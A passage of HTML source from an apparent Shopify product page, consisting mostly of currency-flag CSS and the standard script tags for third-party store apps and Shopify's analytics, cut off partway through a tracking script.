-275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 